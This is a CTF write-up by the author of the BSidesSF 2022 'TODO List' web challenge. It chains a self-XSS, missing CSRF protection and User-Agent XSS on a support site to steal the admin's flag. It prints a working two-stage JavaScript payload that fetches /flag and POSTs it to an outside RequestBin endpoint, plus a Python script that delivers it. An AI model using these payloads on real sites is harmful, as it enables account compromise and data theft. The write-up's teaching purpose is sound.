BSidesSF 2022 CTF: TODO List
This year, I was the author of a few of our web challenges. One of those that gave both us (as administrators) and the players a few difficulties was “TODO List”.
Upon visiting the application, we see an app with a few options, including registering, login, and support. Upon registering, we are presented with an opportunity to add TODOs and mark them as finished:
If we check robots.txt we discover a couple of interesting entries:
User-agent: *
Disallow: /index.py
Disallow: /flag
Visiting /flag, unsurprisingly, shows us an “Access Denied” error and nothing
further. It seems that we’ll need to find some way to elevate our privileges or
compromise a privileged user.
The other entry, /index.py, provides the source code of the TODO List app. A
few interesting routes jump out at us, not least of which is the routing for
/flag:
1@app.route('/flag', methods=['GET'])
2@login_required
3def flag():
4 user = User.get_current()
5 if not (user and user.is_admin):
6 return 'Access Denied', 403
7 return flask.send_file(
8 'flag.txt', mimetype='text/plain', as_attachment=True)
We see that we will need a user flagged with is_admin. There’s no obvious way
to set this value on an account. User IDs as stored in the database are based
on a sha256 hash, and the passwords are hashed with argon2. There’s no obvious
way to login as an administrator here. There’s an endpoint labeled /api/sso,
but it requires an existing session.
Looking at the frontend of the application, we see a pretty simple Javascript to load TODOs from the API, add them to the UI, and handle marking them as finished on click. Most of it looks pretty reasonable, but there’s a case where the TODO is inserted into an HTML string here:
1const rowData = `<td><input type='checkbox'></td><td>${data[k].text}</td>`;
2const row = document.createElement('tr');
3row.innerHTML = rowData;
This looks awfully like an XSS sink, unless the server is pre-escaping the
data for us in the API. Easy enough to test though, we can just add a TODO
containing <span onclick='alert(1)'>Foobar</span>. We quickly see the span
become part of the DOM and a click on it gets the alert we’re looking for.

At this point, we’re only able to get an XSS on ourselves, otherwise known as a “Self-XSS”. This isn’t very exciting by itself – running a script as ourselves is not crossing any privilege boundaries. Maybe we can find a way to create a TODO for another user?
1@app.route('/api/todos', methods=['POST'])
2@login_required
3def api_todos_post():
4 user = User.get_current()
5 if not user:
6 return '{}'
7 todo = flask.request.form.get("todo")
8 if not todo:
9 return 'Missing TODO', 400
10 num = user.add_todo(todo)
11 if num:
12 return {'{}'.format(num): todo}
13 return 'Too many TODOs', 428
Looking at the code for creating a TODO, it seems quite clear that it depends on the current user. The TODOs are stored in Redis as a single hash object per user, so there’s no apparent way to trick it into storing a TODO for someone else. It is worth noting that there’s no apparent protection against a Cross-Site Request Forgery, but it’s not clear how we could perform such an attack against the administrator.
Maybe it’s time to take a look at the Support site. If we visit it, we see not
much at all but a Login page. Clicking on Login redirects us through the
/api/sso endpoint we saw before, passing a token in the URL and generating a
new session cookie on the support page. Unlike the main TODO app, no source
code is to be found here. In fact, the only real functionality is a page to
“Message Support”.
Submitting a message to support, we get a link to view our own message. In the page, we have our username, our IP, our User-Agent, and our message. Maybe we can use this for something. Placing an XSS payload in our message doesn’t seem to get anywhere in particular – nothing is firing, at least when we preview it. Obviously an IP address isn’t going to contain a payload either, but we still have the username and the User-Agent. The User-Agent is relatively easily controlled, so we can try something here. cURL is an easy way to give it a try, especially if we use the developer tools to copy our initial request for modification:
curl 'https://todolist-support-ebc7039e.challenges.bsidessf.net/message' \
-H 'content-type: multipart/form-data; boundary=----WebKitFormBoundaryz4kbBFNL12fwuZ57' \
-H 'cookie: sup_session=75b212f8-c8e6-49c3-a469-cfc369632c72' \
-H 'origin: https://todolist-support-ebc7039e.challenges.bsidessf.net' \
-H 'referer: https://todolist-support-ebc7039e.challenges.bsidessf.net/message' \
-H 'user-agent: <script>alert(1)</script>' \
--data-raw $'------WebKitFormBoundaryz4kbBFNL12fwuZ57\r\nContent-Disposition: form-data; name="difficulty"\r\n\r\n4\r\n------WebKitFormBoundaryz4kbBFNL12fwuZ57\r\nContent-Disposition: form-data; name="message"\r\n\r\nfoobar\r\n------WebKitFormBoundaryz4kbBFNL12fwuZ57\r\nContent-Disposition: form-data; name="pow"\r\n\r\n1b4849930f5af9171a90fe689edd6d27\r\n------WebKitFormBoundaryz4kbBFNL12fwuZ57--\r\n'

Viewing this message, we see our good friend, the alert box.
Things are beginning to become a bit clear now – we’ve discovered a few things.
- The flag is likely on the page
/flagof the TODO list manager. - Creating a TODO list entry has no protection against XSRF.
- Rendering a TODO is vulnerable to a self-XSS.
- Messaging the admin via support appears to be vulnerable to XSS in the User-Agent.
Due to the Same-Origin Policy, the XSS on the support site can’t directly read the resources from the main TODO list page, so we need to do a bit more here.
We can chain these together to (hopefully) retrieve the flag as the admin by sending a message to the admin that contains a User-Agent with an XSS payload that does the following steps:
- Uses the XSRF to inject a payload (steps 3+) as a new XSS.
- Redirects the admin to their TODO list to trigger the XSS payload.
- Uses the Fetch API (or XHR) to retrieve the flag from
/flag. - Uses the Fetch API (or XHR) to send the flag off to an endpoint we control.
One additional complication is that <script> tags will not be executed if
injected via the innerHTML mechanism in the TODO list. The reasons are
complicated, but essentially:
innerHTMLis parsed using the algorithm descripted in Parsing HTML Fragments of the HTML spec.- This creates an HTML parser associated with a new Document node.
- The script node is parsed by this parser, and then inserted into the DOM of the parent Document.
- Consequently, the parser document and the element document are different, preventing execution.
We can work around this by using an event handler that will fire asynchronously.
My favorite variant of this is doing something like <img src='x' onerror='alert(1)'>.
I began by preparing the payload I wanted to fire on todolist-support as an
HTML standalone document. I included a couple of variables for the hostnames
involved.
{% raw %}
1<div id='s2'>
2const dest='{{dest}}';
3fetch('/flag').then(r => r.text()).then(b => fetch(dest, {method: 'POST', body: b}));
4</div>
5<script>
6const ep='{{ep}}';
7const s2=document.getElementById('s2').innerHTML;
8const fd=new FormData();
9fd.set('todo', '<img src="x" onerror="'+s2+'">');
10fetch(ep+'/api/todos',
11 {method: 'POST', body: fd, mode: 'no-cors', credentials: 'include'}).then(
12 _ => {document.location.href = ep + '/todos'});
13</script>
{% endraw %}
I used the DIV s2 to get the escaping right for the Javascript I wanted to
insert into the error handler for the image. This would be the payload executed
on todolist, while the lower script tag would be executed on
todolist-support. This wasn’t strictly necessary, but it made experimenting
with the 2nd stage payload easier.
The todolist-support payload triggers a cross-origin request (hence the need
for mode: 'no-cors' and credentials: 'include' to the todolist API to
create a new TODO. The new TODO contained an image tag with the contents of
s2 as the onerror handler (which would fire as soon as rendered).
That javascript first fetched the /flag endpoint, then did a POST to my
destination with the contents of the response.
I built a small(ish) python script to send the payload file, and used RequestBin to receive the final flag.
{% raw %}
1import requests
2import argparse
3import os
4
5
6def make_email():
7 return os.urandom(12).hex() + '@example.dev'
8
9
10def register_account(session, server):
11 resp = session.post(server + '/register', data={
12 'email': make_email(),
13 'password': 'foofoo',
14 'password2': 'foofoo'})
15 resp.raise_for_status()
16
17
18def get_support(session, server):
19 resp = session.get(server + '/support')
20 resp.raise_for_status()
21 return resp.url
22
23
24def post_support_message(session, support_url, payload):
25 # first sso
26 resp = session.get(support_url + '/message')
27 resp.raise_for_status()
28 msg = "auto-solution-test"
29 pow_value = "c8157e80ff474182f6ece337effe4962"
30 data = {"message": msg, "pow": pow_value}
31 resp = session.post(support_url + '/message', data=data,
32 headers={'User-Agent': payload})
33 resp.raise_for_status()
34
35
36def main():
37 parser = argparse.ArgumentParser()
38 parser.add_argument('--requestbin',
39 default='https://eo3krwoqalopeel.m.pipedream.net')
40 parser.add_argument('server', default='http://localhost:3123/',
41 nargs='?', help='TODO Server')
42 args = parser.parse_args()
43
44 server = args.server
45 if server.endswith('/'):
46 server = server[:-1]
47 sess = requests.Session()
48 register_account(sess, server)
49 support_url = get_support(sess, server)
50 if support_url.endswith('/'):
51 support_url = support_url[:-1]
52 print('Support URL: ', support_url)
53 payload = open('payload.html').read().replace('\n', ' ')
54 payload = payload.replace('{{dest}}', args.requestbin
55 ).replace('{{ep}}', server)
56 print('Payload is: ', payload)
57 post_support_message(sess, support_url, payload)
58 print('Sent support message.')
59
60
61if __name__ == '__main__':
62 main()
{% endraw %}
The python takes care of registering an account, redirecting to the support site, logging in there, then sending the payload in the User-Agent header. Checking the request bin will (after a handful of seconds) show us the flag.